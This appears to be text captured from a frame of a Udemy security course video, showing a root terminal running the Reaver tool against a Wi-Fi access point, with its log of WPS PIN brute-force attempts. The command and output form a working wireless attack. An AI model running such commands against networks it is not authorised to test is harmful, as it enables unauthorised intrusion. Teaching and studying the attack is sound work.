 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[+] Switching wlp2s0 to channel 2
[+] Switching wlp2s0 to channel 3
[+] Switching wlp2s0 to channel 4
^C
[+] Nothing done, nothing to save.
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -c 6 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 00005678
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
udemy
Chronic : reaver